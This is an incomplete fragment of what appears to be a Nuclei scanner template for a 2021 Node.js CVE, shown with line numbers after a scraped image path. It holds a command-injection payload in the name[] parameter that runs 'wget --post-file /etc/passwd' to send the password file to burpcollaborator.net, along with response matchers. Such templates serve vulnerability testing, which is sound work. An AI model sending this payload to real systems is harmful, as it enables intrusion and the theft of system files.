 https://github.com/projectdiscovery/nuclei-templates/blob/master/cves/2
8 tags: nodejs,cve,cve2021
9
10 requests:
11 - method: GET
12 path:
13 - "{{BaseURL}}/api/getServices?name[]=$(wget%20--post-file%20/etc/passwd%20burpcollaborator.net)"
14
15 matchers-condition: and
16 matchers:
17
18 - type: word
19 words:
20 - "application/json"
21 part: header
22
23 - type: word
24 words:
25 - "wget --post-file /etc/passwd burpcollaborator.net"
26 - name
27 - running
28 - pids
29 part: body
30 condition: and
31
32 - type: status
33 status:
34 - 200